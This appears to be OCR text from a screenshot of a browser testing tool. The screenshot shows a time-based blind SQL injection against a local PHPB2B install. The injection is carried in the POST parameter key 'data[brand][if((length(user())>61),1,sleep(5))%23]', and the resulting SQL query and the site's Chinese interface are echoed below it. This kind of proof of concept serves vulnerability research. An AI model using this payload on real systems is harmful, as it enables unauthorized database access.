 Load URL
http://127.0.0.1/phpb2b/virtual-office/brand.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
data[brand][if((length(user())>61),1,sleep(5))%23]=1&save=1
SELECT if((length(user())>61),1,sleep(5))#,letter,member_id,company_id,modified,created FROM pb_brands WHERE id='-1'
首页 展会 品牌 价格行情 专业市场 人才招聘 百科
您好，1122(error)
欢迎您进入商务室
请输入关键字 搜索
客服热线：(86)10-41235678
商务室首页 信息管理 访问商铺 退出
操作提示
商业信息
发布供求信息
我的供求信息
操作失败
我的信息收藏